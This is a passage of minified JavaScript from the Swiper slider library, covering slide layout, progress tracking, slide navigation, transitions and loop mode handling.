C=0;C<e.virtual.slidesBefore+e.virtual.slidesAfter;C+=1)t.slidesPerGroup===1&&c.push(c[c.length-1]+x),S.push(S[S.length-1]+x),e.virtualSize+=x}if(c.length===0&&(c=[0]),v!==0){const x=e.isHorizontal()&&s?"marginLeft":e.getDirectionLabel("marginRight");d.filter((C,M)=>!t.cssMode||t.loop?!0:M!==d.length-1).forEach(C=>{C.style[x]=`${v}px`})}if(t.centeredSlides&&t.centeredSlidesBounds){let x=0;f.forEach(M=>{x+=M+(v||0)}),x-=v;const C=x>h?x-h:0;c=c.map(M=>M<=0?-g:M>C?C+b:M)}if(t.centerInsufficientSlides){let x=0;if(f.forEach(C=>{x+=C+(v||0)}),x-=v,x<h){const C=(h-x)/2;c.forEach((M,O)=>{c[O]=M-C}),S.forEach((M,O)=>{S[O]=M+C})}}if(Object.assign(e,{slides:d,snapGrid:c,slidesGrid:S,slidesSizesGrid:f}),t.centeredSlides&&t.cssMode&&!t.centeredSlidesBounds){X(i,"--swiper-centered-offset-before",`${-c[0]}px`),X(i,"--swiper-centered-offset-after",`${e.size/2-f[f.length-1]/2}px`);const x=-e.snapGrid[0],C=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(M=>M+x),e.slidesGrid=e.slidesGrid.map(M=>M+C)}if(p!==r&&e.emit("slidesLengthChange"),c.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),S.length!==u&&e.emit("slidesGridLengthChange"),t.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!o&&!t.cssMode&&(t.effect==="slide"||t.effect==="fade")){const x=`${t.containerModifierClass}backface-hidden`,C=e.el.classList.contains(x);p<=t.maxBackfaceHiddenSlides?C||e.el.classList.add(x):C&&e.el.classList.remove(x)}}function ct(e){const n=this,t=[],i=n.virtual&&n.params.virtual.enabled;let a=0,s;typeof e=="number"?n.setTransition(e):e===!0&&n.setTransition(n.params.speed);const l=o=>i?n.slides[n.getSlideIndexByData(o)]:n.slides[o];if(n.params.slidesPerView!=="auto"&&n.params.slidesPerView>1)if(n.params.centeredSlides)(n.visibleSlides||[]).forEach(o=>{t.push(o)});else for(s=0;s<Math.ceil(n.params.slidesPerView);s+=1){const o=n.activeIndex+s;if(o>n.slides.length&&!i)break;t.push(l(o))}else t.push(l(n.activeIndex));for(s=0;s<t.length;s+=1)if(typeof t[s]<"u"){const o=t[s].offsetHeight;a=o>a?o:a}(a||a===0)&&(n.wrapperEl.style.height=`${a}px`)}function pt(){const e=this,n=e.slides,t=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let i=0;i<n.length;i+=1)n[i].swiperSlideOffset=(e.isHorizontal()?n[i].offsetLeft:n[i].offsetTop)-t-e.cssOverflowAdjustment()}const Se=(e,n,t)=>{n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)};function ht(e=this&&this.translate||0){const n=this,t=n.params,{slides:i,rtlTranslate:a,snapGrid:s}=n;if(i.length===0)return;typeof i[0].swiperSlideOffset>"u"&&n.updateSlidesOffset();let l=-e;a&&(l=e),n.visibleSlidesIndexes=[],n.visibleSlides=[];let o=t.spaceBetween;typeof o=="string"&&o.indexOf("%")>=0?o=parseFloat(o.replace("%",""))/100*n.size:typeof o=="string"&&(o=parseFloat(o));for(let r=0;r<i.length;r+=1){const d=i[r];let p=d.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(p-=i[0].swiperSlideOffset);const c=(l+(t.centeredSlides?n.minTranslate():0)-p)/(d.swiperSlideSize+o),S=(l-s[0]+(t.centeredSlides?n.minTranslate():0)-p)/(d.swiperSlideSize+o),f=-(l-p),g=f+n.slidesSizesGrid[r],b=f>=0&&f<=n.size-n.slidesSizesGrid[r],w=f>=0&&f<n.size-1||g>1&&g<=n.size||f<=0&&g>=n.size;w&&(n.visibleSlides.push(d),n.visibleSlidesIndexes.push(r)),Se(d,w,t.slideVisibleClass),Se(d,b,t.slideFullyVisibleClass),d.progress=a?-c:c,d.originalProgress=a?-S:S}}function mt(e){const n=this;if(typeof e>"u"){const p=n.rtlTranslate?-1:1;e=n&&n.translate&&n.translate*p||0}const t=n.params,i=n.maxTranslate()-n.minTranslate();let{progress:a,isBeginning:s,isEnd:l,progressLoop:o}=n;const r=s,d=l;if(i===0)a=0,s=!0,l=!0;else{a=(e-n.minTranslate())/i;const p=Math.abs(e-n.minTranslate())<1,c=Math.abs(e-n.maxTranslate())<1;s=p||a<=0,l=c||a>=1,p&&(a=0),c&&(a=1)}if(t.loop){const p=n.getSlideIndexByData(0),c=n.getSlideIndexByData(n.slides.length-1),S=n.slidesGrid[p],f=n.slidesGrid[c],g=n.slidesGrid[n.slidesGrid.length-1],b=Math.abs(e);b>=S?o=(b-S)/g:o=(b+g-f)/g,o>1&&(o-=1)}Object.assign(n,{progress:a,progressLoop:o,isBeginning:s,isEnd:l}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&n.updateSlidesProgress(e),s&&!r&&n.emit("reachBeginning toEdge"),l&&!d&&n.emit("reachEnd toEdge"),(r&&!s||d&&!l)&&n.emit("fromEdge"),n.emit("progress",a)}const le=(e,n,t)=>{n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)};function gt(){const e=this,{slides:n,params:t,slidesEl:i,activeIndex:a}=e,s=e.virtual&&t.virtual.enabled,l=e.grid&&t.grid&&t.grid.rows>1,o=c=>$(i,`.${t.slideClass}${c}, swiper-slide${c}`)[0];let r,d,p;if(s)if(t.loop){let c=a-e.virtual.slidesBefore;c<0&&(c=e.virtual.slides.length+c),c>=e.virtual.slides.length&&(c-=e.virtual.slides.length),r=o(`[data-swiper-slide-index="${c}"]`)}else r=o(`[data-swiper-slide-index="${a}"]`);else l?(r=n.find(c=>c.column===a),p=n.find(c=>c.column===a+1),d=n.find(c=>c.column===a-1)):r=n[a];r&&(l||(p=nt(r,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!p&&(p=n[0]),d=it(r,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!d===0&&(d=n[n.length-1]))),n.forEach(c=>{le(c,c===r,t.slideActiveClass),le(c,c===p,t.slideNextClass),le(c,c===d,t.slidePrevClass)}),e.emitSlidesClasses()}const Q=(e,n)=>{if(!e||e.destroyed||!e.params)return;const t=()=>e.isElement?"swiper-slide":`.${e.params.slideClass}`,i=n.closest(t());if(i){let a=i.querySelector(`.${e.params.lazyPreloaderClass}`);!a&&e.isElement&&(i.shadowRoot?a=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{i.shadowRoot&&(a=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),a&&!a.lazyPreloaderManaged&&a.remove())})),a&&!a.lazyPreloaderManaged&&a.remove()}},oe=(e,n)=>{if(!e.slides[n])return;const t=e.slides[n].querySelector('[loading="lazy"]');t&&t.removeAttribute("loading")},pe=e=>{if(!e||e.destroyed||!e.params)return;let n=e.params.lazyPreloadPrevNext;const t=e.slides.length;if(!t||!n||n<0)return;n=Math.min(n,t);const i=e.params.slidesPerView==="auto"?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),a=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const l=a,o=[l-n];o.push(...Array.from({length:n}).map((r,d)=>l+i+d)),e.slides.forEach((r,d)=>{o.includes(r.column)&&oe(e,d)});return}const s=a+i-1;if(e.params.rewind||e.params.loop)for(let l=a-n;l<=s+n;l+=1){const o=(l%t+t)%t;(o<a||o>s)&&oe(e,o)}else for(let l=Math.max(a-n,0);l<=Math.min(s+n,t-1);l+=1)l!==a&&(l>s||l<a)&&oe(e,l)};function vt(e){const{slidesGrid:n,params:t}=e,i=e.rtlTranslate?e.translate:-e.translate;let a;for(let s=0;s<n.length;s+=1)typeof n[s+1]<"u"?i>=n[s]&&i<n[s+1]-(n[s+1]-n[s])/2?a=s:i>=n[s]&&i<n[s+1]&&(a=s+1):i>=n[s]&&(a=s);return t.normalizeSlideIndex&&(a<0||typeof a>"u")&&(a=0),a}function St(e){const n=this,t=n.rtlTranslate?n.translate:-n.translate,{snapGrid:i,params:a,activeIndex:s,realIndex:l,snapIndex:o}=n;let r=e,d;const p=f=>{let g=f-n.virtual.slidesBefore;return g<0&&(g=n.virtual.slides.length+g),g>=n.virtual.slides.length&&(g-=n.virtual.slides.length),g};if(typeof r>"u"&&(r=vt(n)),i.indexOf(t)>=0)d=i.indexOf(t);else{const f=Math.min(a.slidesPerGroupSkip,r);d=f+Math.floor((r-f)/a.slidesPerGroup)}if(d>=i.length&&(d=i.length-1),r===s&&!n.params.loop){d!==o&&(n.snapIndex=d,n.emit("snapIndexChange"));return}if(r===s&&n.params.loop&&n.virtual&&n.params.virtual.enabled){n.realIndex=p(r);return}const c=n.grid&&a.grid&&a.grid.rows>1;let S;if(n.virtual&&a.virtual.enabled)a.loop?S=p(r):S=r;else if(c){const f=n.slides.find(b=>b.column===r);let g=parseInt(f.getAttribute("data-swiper-slide-index"),10);Number.isNaN(g)&&(g=Math.max(n.slides.indexOf(f),0)),S=Math.floor(g/a.grid.rows)}else if(n.slides[r]){const f=n.slides[r].getAttribute("data-swiper-slide-index");f?S=parseInt(f,10):S=r}else S=r;Object.assign(n,{previousSnapIndex:o,snapIndex:d,previousRealIndex:l,realIndex:S,previousIndex:s,activeIndex:r}),n.initialized&&pe(n),n.emit("activeIndexChange"),n.emit("snapIndexChange"),(n.initialized||n.params.runCallbacksOnInit)&&(l!==S&&n.emit("realIndexChange"),n.emit("slideChange"))}function bt(e,n){const t=this,i=t.params;let a=e.closest(`.${i.slideClass}, swiper-slide`);!a&&t.isElement&&n&&n.length>1&&n.includes(e)&&[...n.slice(n.indexOf(e)+1,n.length)].forEach(o=>{!a&&o.matches&&o.matches(`.${i.slideClass}, swiper-slide`)&&(a=o)});let s=!1,l;if(a){for(let o=0;o<t.slides.length;o+=1)if(t.slides[o]===a){s=!0,l=o;break}}if(a&&s)t.clickedSlide=a,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(a.getAttribute("data-swiper-slide-index"),10):t.clickedIndex=l;else{t.clickedSlide=void 0,t.clickedIndex=void 0;return}i.slideToClickedSlide&&t.clickedIndex!==void 0&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}var yt={updateSize:ft,updateSlides:ut,updateAutoHeight:ct,updateSlidesOffset:pt,updateSlidesProgress:ht,updateProgress:mt,updateSlidesClasses:gt,updateActiveIndex:St,updateClickedSlide:bt};function Tt(e=this.isHorizontal()?"x":"y"){const n=this,{params:t,rtlTranslate:i,translate:a,wrapperEl:s}=n;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;let l=Je(s,e);return l+=n.cssOverflowAdjustment(),i&&(l=-l),l||0}function wt(e,n){const t=this,{rtlTranslate:i,params:a,wrapperEl:s,progress:l}=t;let o=0,r=0;const d=0;t.isHorizontal()?o=i?-e:e:r=e,a.roundLengths&&(o=Math.floor(o),r=Math.floor(r)),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?o:r,a.cssMode?s[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-o:-r:a.virtualTranslate||(t.isHorizontal()?o-=t.cssOverflowAdjustment():r-=t.cssOverflowAdjustment(),s.style.transform=`translate3d(${o}px, ${r}px, ${d}px)`);let p;const c=t.maxTranslate()-t.minTranslate();c===0?p=0:p=(e-t.minTranslate())/c,p!==l&&t.updateProgress(e),t.emit("setTranslate",t.translate,n)}function xt(){return-this.snapGrid[0]}function Ct(){return-this.snapGrid[this.snapGrid.length-1]}function Et(e=0,n=this.params.speed,t=!0,i=!0,a){const s=this,{params:l,wrapperEl:o}=s;if(s.animating&&l.preventInteractionOnTransition)return!1;const r=s.minTranslate(),d=s.maxTranslate();let p;if(i&&e>r?p=r:i&&e<d?p=d:p=e,s.updateProgress(p),l.cssMode){const c=s.isHorizontal();if(n===0)o[c?"scrollLeft":"scrollTop"]=-p;else{if(!s.support.smoothScroll)return Ie({swiper:s,targetPosition:-p,side:c?"left":"top"}),!0;o.scrollTo({[c?"left":"top"]:-p,behavior:"smooth"})}return!0}return n===0?(s.setTransition(0),s.setTranslate(p),t&&(s.emit("beforeTransitionStart",n,a),s.emit("transitionEnd"))):(s.setTransition(n),s.setTranslate(p),t&&(s.emit("beforeTransitionStart",n,a),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(S){!s||s.destroyed||S.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,s.animating=!1,t&&s.emit("transitionEnd"))}),s.wrapperEl.addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd))),!0}var Mt={getTranslate:Tt,setTranslate:wt,minTranslate:xt,maxTranslate:Ct,translateTo:Et};function Pt(e,n){const t=this;t.params.cssMode||(t.wrapperEl.style.transitionDuration=`${e}ms`,t.wrapperEl.style.transitionDelay=e===0?"0ms":""),t.emit("setTransition",e,n)}function ke({swiper:e,runCallbacks:n,direction:t,step:i}){const{activeIndex:a,previousIndex:s}=e;let l=t;l||(a>s?l="next":a<s?l="prev":l="reset"),e.emit(`transition${i}`),n&&l==="reset"?e.emit(`slideResetTransition${i}`):n&&a!==s&&(e.emit(`slideChangeTransition${i}`),l==="next"?e.emit(`slideNextTransition${i}`):e.emit(`slidePrevTransition${i}`))}function Lt(e=!0,n){const t=this,{params:i}=t;i.cssMode||(i.autoHeight&&t.updateAutoHeight(),ke({swiper:t,runCallbacks:e,direction:n,step:"Start"}))}function Ot(e=!0,n){const t=this,{params:i}=t;t.animating=!1,!i.cssMode&&(t.setTransition(0),ke({swiper:t,runCallbacks:e,direction:n,step:"End"}))}var It={setTransition:Pt,transitionStart:Lt,transitionEnd:Ot};function Bt(e=0,n,t=!0,i,a){typeof e=="string"&&(e=parseInt(e,10));const s=this;let l=e;l<0&&(l=0);const{params:o,snapGrid:r,slidesGrid:d,previousIndex:p,activeIndex:c,rtlTranslate:S,wrapperEl:f,enabled:g}=s;if(!g&&!i&&!a||s.destroyed||s.animating&&o.preventInteractionOnTransition)return!1;typeof n>"u"&&(n=s.params.speed);const b=Math.min(s.params.slidesPerGroupSkip,l);let w=b+Math.floor((l-b)/s.params.slidesPerGroup);w>=r.length&&(w=r.length-1);const u=-r[w];if(o.normalizeSlideIndex)for(let E=0;E<d.length;E+=1){const m=-Math.floor(u*100),L=Math.floor(d[E]*100),x=Math.floor(d[E+1]*100);typeof d[E+1]<"u"?m>=L&&m<x-(x-L)/2?l=E:m>=L&&m<x&&(l=E+1):m>=L&&(l=E)}if(s.initialized&&l!==c&&(!s.allowSlideNext&&(S?u>s.translate&&u>s.minTranslate():u<s.translate&&u<s.minTranslate())||!s.allowSlidePrev&&u>s.translate&&u>s.maxTranslate()&&(c||0)!==l))return!1;l!==(p||0)&&t&&s.emit("beforeSlideChangeStart"),s.updateProgress(u);let h;l>c?h="next":l<c?h="prev":h="reset";const v=s.virtual&&s.params.virtual.enabled;if(!(v&&a)&&(S&&-u===s.translate||!S&&u===s.translate))return s.updateActiveIndex(l),o.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),o.effect!=="slide"&&s.setTranslate(u),h!=="reset"&&(s.transitionStart(t,h),s.transitionEnd(t,h)),!1;if(o.cssMode){const E=s.isHorizontal(),m=S?u:-u;if(n===0)v&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),v&&!s._cssModeVirtualInitialSet&&s.params.initialSlide>0?(s._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{f[E?"scrollLeft":"scrollTop"]=m})):f[E?"scrollLeft":"scrollTop"]=m,v&&requestAnimationFrame(()=>{s.wrapperEl.style.scrollSnapType="",s._immediateVirtual=!1});else{if(!s.support.smoothScroll)return Ie({swiper:s,targetPosition:m,side:E?"left":"top"}),!0;f.scrollTo({[E?"left":"top"]:m,behavior:"smooth"})}return!0}const P=_e().isSafari;return v&&!a&&P&&s.isElement&&s.virtual.update(!1,!1,l),s.setTransition(n),s.setTranslate(u),s.updateActiveIndex(l),s.updateSlidesClasses(),s.emit("beforeTransitionStart",n,i),s.transitionStart(t,h),n===0?s.transitionEnd(t,h):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(m){!s||s.destroyed||m.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(t,h))}),s.wrapperEl.addEventListener("transitionend",s.onSlideToWrapperTransitionEnd)),!0}function zt(e=0,n,t=!0,i){typeof e=="string"&&(e=parseInt(e,10));const a=this;if(a.destroyed)return;typeof n>"u"&&(n=a.params.speed);const s=a.grid&&a.params.grid&&a.params.grid.rows>1;let l=e;if(a.params.loop)if(a.virtual&&a.params.virtual.enabled)l=l+a.virtual.slidesBefore;else{let o;if(s){const b=l*a.params.grid.rows;o=a.slides.find(w=>w.getAttribute("data-swiper-slide-index")*1===b).column}else o=a.getSlideIndexByData(l);const r=s?Math.ceil(a.slides.length/a.params.grid.rows):a.slides.length,{centeredSlides:d,slidesOffsetBefore:p,slidesOffsetAfter:c}=a.params,S=d||!!p||!!c;let f=a.params.slidesPerView;f==="auto"?f=a.slidesPerViewDynamic():(f=Math.ceil(parseFloat(a.params.slidesPerView,10)),S&&f%2===0&&(f=f+1));let g=r-o<f;if(S&&(g=g||o<Math.ceil(f/2)),i&&S&&a.params.slidesPerView!=="auto"&&!s&&(g=!1),g){const b=S?o<a.activeIndex?"prev":"next":o-a.activeIndex-1<a.params.slidesPerView?"next":"prev";a.loopFix({direction:b,slideTo:!0,activeSlideIndex:b==="next"?o+1:o-r+1,slideRealIndex:b==="next"?a.realIndex:void 0})}if(s){const b=l*a.params.grid.rows;l=a.slides.find(w=>w.getAttribute("data-swiper-slide-index")*1===b).column}else l=a.getSlideIndexByData(l)}return requestAnimationFrame(()=>{a.slideTo(l,n,t,i)}),a}function At(e,n=!0,t){const i=this,{enabled:a,params:s,animating:l}=i;if(!a||i.destroyed)return i;typeof e>"u"&&(e=i.params.speed);let o=s.slidesPerGroup;s.slidesPerView==="auto"&&s.slidesPerGroup===1&&s.slidesPerGroupAuto&&(o=Math.max(i.slidesPerViewDynamic("current",!0),1));const r=i.activeIndex<s.slidesPerGroupSkip?1:o,d=i.virtual&&s.virtual.enabled;if(s.loop){if(l&&!d&&s.loopPreventsSliding)return!1;if(i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft,i.activeIndex===i.slides.length-1&&s.cssMode)return requestAnimationFrame(()=>{i.slideTo(i.activeIndex+r,e,n,t)}),!0}return s.rewind&&i.isEnd?i.slideTo(0,e,n,t):i.slideTo(i.activeIndex+r,e,n,t)}function _t(e,n=!0,t){const i=this,{params:a,snapGrid:s,slidesGrid:l,rtlTranslate:o,enabled:r,animating:d}=i;if(!r||i.destroyed)return i;typeof e>"u"&&(e=i.params.speed);const p=i.virtual&&a.virtual.enabled;if(a.loop){if(d&&!p&&a.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}const c=o?i.translate:-i.translate;function S(h){return h<0?-Math.floor(Math.abs(h)):Math.floor(h)}const f=S(c),g=s.map(h=>S(h)),b=a.freeMode&&a.freeMode.enabled;let w=s[g.indexOf(f)-1];if(typeof w>"u"&&(a.cssMode||b)){let h;s.forEach((v,y)=>{f>=v&&(h=y)}),typeof h<"u"&&(w=b?s[h]:s[h>0?h-1:h])}let u=0;if(typeof w<"u"&&(u=l.indexOf(w),u<0&&(u=i.activeIndex-1),a.slidesPerView==="auto"&&a.slidesPerGroup===1&&a.slidesPerGroupAuto&&(u=u-i.slidesPerViewDynamic("previous",!0)+1,u=Math.max(u,0))),a.rewind&&i.isBeginning){const h=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(h,e,n,t)}else if(a.loop&&i.activeIndex===0&&a.cssMode)return requestAnimationFrame(()=>{i.slideTo(u,e,n,t)}),!0;return i.slideTo(u,e,n,t)}function kt(e,n=!0,t){const i=this;if(!i.destroyed)return typeof e>"u"&&(e=i.params.speed),i.slideTo(i.activeIndex,e,n,t)}function Gt(e,n=!0,t,i=.5){const a=this;if(a.destroyed)return;typeof e>"u"&&(e=a.params.speed);let s=a.activeIndex;const l=Math.min(a.params.slidesPerGroupSkip,s),o=l+Math.floor((s-l)/a.params.slidesPerGroup),r=a.rtlTranslate?a.translate:-a.translate;if(r>=a.snapGrid[o]){const d=a.snapGrid[o],p=a.snapGrid[o+1];r-d>(p-d)*i&&(s+=a.params.slidesPerGroup)}else{const d=a.snapGrid[o-1],p=a.snapGrid[o];r-d<=(p-d)*i&&(s-=a.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,a.slidesGrid.length-1),a.slideTo(s,e,n,t)}function Dt(){const e=this;if(e.destroyed)return;const{params:n,slidesEl:t}=e,i=n.slidesPerView==="auto"?e.slidesPerViewDynamic():n.slidesPerView;let a=e.getSlideIndexWhenGrid(e.clickedIndex),s;const l=e.isElement?"swiper-slide":`.${n.slideClass}`,o=e.grid&&e.params.grid&&e.params.grid.rows>1;if(n.loop){if(e.animating)return;s=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),n.centeredSlides?e.slideToLoop(s):a>(o?(e.slides.length-i)/2-(e.params.grid.rows-1):e.slides.length-i)?(e.loopFix(),a=e.getSlideIndex($(t,`${l}[data-swiper-slide-index="${s}"]`)[0]),Oe(()=>{e.slideTo(a)})):e.slideTo(a)}else e.slideTo(a)}var Vt={slideTo:Bt,slideToLoop:zt,slideNext:At,slidePrev:_t,slideReset:kt,slideToClosest:Gt,slideToClickedSlide:Dt};function Nt(e,n){const t=this,{params:i,slidesEl:a}=t;if(!i.loop||t.virtual&&t.params.virtual.enabled)return;const s=()=>{$(a,`.${i.slideClass}, swiper-slide`).forEach((g,b)=>{g.setAttribute("data-swiper-slide-index",b)})},l=()=>{const f=$(a,`.${i.slideBlankClass}`);f.forEach(g=>{g.remove()}),f.length>0&&(t.recalcSlides(),t.updateSlides())},o=t.grid&&i.grid&&i.grid.rows>1;i.loopAddBlankSlides&&(i.slidesPerGroup>1||o)&&l();const r=i.slidesPerGroup*(o?i.grid.rows:1),d=t.slides.length%r!==0,p=o&&t.slides.length%i.grid.rows!==0,c=f=>{for(let g=0;g<f;g+=1){const b=t.isElement?ie("swiper-slide",[i.slideBlankClass]):ie("div",[i.slideClass,i.slideBlankClass]);t.slidesEl.append(b)}};if(d){if(i.loopAddBlankSlides){const f=r-t.slides.length%r;c(f),t.recalcSlides(),t.updateSlides()}else te("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else if(p){if(i.loopAddBlankSlides){const f=i.grid.rows-t.slides.length%i.grid.rows;c(f),t.recalcSlides(),t.updateSlides()}else te("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else s();const S=i.centeredSlides||!!i.slidesOffsetBefore||!!i.slidesOffsetAfter;t.loopFix({slideRealIndex:e,direction:S?void 0:"next",initial:n})}function $t({slideRealIndex:e,slideTo:n=!0,direction:t,setTranslate:i,activeSlideIndex:a,initial:s,byController:l,byMousewheel:o}={}){const r=this;if(!r.params.loop)return;r.emit("beforeLoopFix");const{slides:d,allowSlidePrev:p,allowSlideNext:c,slidesEl:S,params:f}=r,{centeredSlides:g,slidesOffsetBefore:b,slidesOffsetAfter:w,initialSlide:u}=f,h=g||!!b||!!w;if(r.allowSlidePrev=!0,r.allowSlideNext=!0,r.virtual&&f.virtual.enabled){n&&(!h&&r.snapIndex===0?r.slideTo(r.virtual.slides.length,0,!1,!0):h&&r.snapIndex<f.slidesPerView?r.slideTo(r.virtual.slides.length+r.snapIndex,0,!1,!0):r.snapIndex===r.snapGrid.length-1&&r.slideTo(r.virtual.slidesBefore,0,!1,!0)),r.allowSlidePrev=p,r.allowSlideNext=c,r.emit("loopFix");return}let v=f.slidesPerView;v==="auto"?v=r.slidesPerViewDynamic():(v=Math.ceil(parseFloat(f.slidesPerView,10)),h&&v%2===0&&(v=v+1));const y=f.slidesPerGroupAuto?v:f.slidesPerGroup;let T=h?Math.max(y,Math.ceil(v/2)):y;T%y!==0&&(T+=y-T%y),T+=f.loopAdditionalSlides,r.loopedSlides=T;const P=r.grid&&f.grid&&f.grid.rows>1;d.length<v+T||r.params.effect==="cards"&&d.length<v+T*2?te("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):P&&f.grid.fill==="row"&&te("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const E=[],m=[],L=P?Math.ceil(d.length/f.grid.rows):d.length,x=s&&L-u<v&&!h;let C=x?u:r.activeIndex;typeof a>"u"?a=r.getSlideIndex(d.find(I=>I.classList.contains(f.slideActiveClass))):C=a;const M=t==="next"||!t,O=t==="prev"||!t;let B=0,z=0;const q=(P?d[a].column:a)+(h&&typeof i>"u"?-v/2+.5:0);if(q<T){B=Math.max(T-q,y);for(let I=0;I<T-q;I+=1){const _=I-Math.floor(I/L)*L;if(P){const G=L-_-1;for(let H=d.length-1;H>=0;H-=1)d[H].column===G&&E.push(H)}else E.push(L-_-1)}}else if(q+v>L-T){z=Math.max(q-(L-T*2),y),x&&(z=Math.max(z,v-L+u+1));for(let I=0;I<z;I+=1){const _=I-Math.floor(I/L)*L;P?d.forEach((G,H)=>{G.column===_&&m.push(H)}):m.push(_)}}if(r.__preventObserver__=!0,requestAnimationFrame(()=>{r.__preventObserver__=!1}),r.params.effect==="cards"&&d.length<v+T*2&&(m.includes(a)&&m.splice(m.indexOf(a),1),E.includes(a)&&E.splice(E.indexOf(a),1)),O&&E.forEach(I=>{d[I].swiperLoopMoveDOM=!0,S.prepend(d[I]),d[I].swiperLoopMoveDOM=!1}),M&&m.forEach(I=>{d[I].swiperLoopMoveDOM=!0,S.append(d[I]),d[I].swiperLoopMoveDOM=!1}),r.recalcSlides(),f.slidesPerView==="auto"?r.updateSlides():P&&(E.length>0&&O||m.length>0&&M)&&r.slides.forEach((I,_)=>{r.grid.updateSlide(_,I,r.slides)}),f.watchSlidesProgress&&r.updateSlidesOffset(),n){if(E.length>0&&O){if(typeof e>"u"){const I=r.slidesGrid[C],G=r.slidesGrid[C+B]-I;o?r.setTranslate(r.translate-G):(r.slideTo(C+Math.ceil(B),0,!1,!0),i&&(r.touchEventsData.startTranslate=r.touchEventsData.startTranslate-G,r.touchEventsData.currentTranslate=r.touchEventsData.currentTranslate-G))}else if(i){const I=P?E.length/f.grid.rows:E.length;r.slideTo(r.activeIndex+I,0,!1,!0),r.touchEventsData.currentTranslate=r.translate}}else if(m.length>0&&M)if(typeof e>"u"){const I=r.slidesGrid[C],G=r.slidesGrid[C-z]-I;o?r.setTranslate(r.translate-G):(r.slideTo(C-z,0,!1,!0),i&&(r.touchEventsData.startTranslate=r.touchEventsData.startTranslate-G,r.touchEventsData.currentTranslate=r.touchEventsData.currentTranslate-G))}else{const I=P?m.length/f.grid.rows:m.length;r.slideTo(r.activeIndex-I,0,!1,!0)}}if(r.allowSlidePrev=p,r.allowSlideNext=c,r.controller&&r.controller.control&&!l){const I={slideRealIndex:e,direction:t,setTranslate:i,activeSlideIndex:a,byController:!0};Array.isArray(r.controller.control)?r.controller.control.forEach(_=>{!_.destroyed&&_.params.loop&&_.loopFix({...I,slideTo:_.params.slidesPerView===f.slidesPerView?n:!1})}):r.controller.control instanceof r.constructor&&r.controller.control.params.loop&&r.controller.control.loopFix({...I,slideTo:r.controller.control.params.slidesPerView===f.slidesPerView?n:!1})}r.emit("loopFix")}function Ft(){const e=this,{params:n,slidesEl:t}=e;if(!n.loop||!t||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const i=[];e.slides.forEach(a=>{const s=typeof a.swiperSlideIndex>"u"?a.getAttribute("data-swiper-slide-index")*1:a.swiperSlideIndex;i[s]=a}),e.slides.forEach(a=>{a.removeAttribute("data-swiper-slide-index")}),i.forEach(a=>{t.append(a)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}var Rt={loopCreate:Nt,loopFix:$t,loopDestroy:Ft};function Ht(e){const n=this;if(!n.params.simulateTouch||n.params.watchOverflow&&n.isLocked||n.params.cssMode)return;const t=n.params.touchEventsTarget==="container"?n.el:n.wrapperEl;n.isElement&&(n.__preventObserver__=!0),t.style.cursor="move",t.style.cursor=e?"grabbing":"grab",n.isElement&&requestAnimationFrame(()=>{n.__preventObserver__=!1})}function jt(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e[e.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}var Wt={setGrabCursor:Ht,unsetGrabCursor:jt};function qt(e,n=this){function t(i){if(!i||i===W()||i===k())return null;i.assignedSlot&&(i=i.assignedSlot);const a=i.closest(e);return!a&&!i.getRootNode?null:a||t(i.getRootNode().host)}return t(n)}function be(e,n,t){const i=k(),{params:a}=e,s=a.edgeSwipeDetection,l=a.edgeSwipeThreshold;return 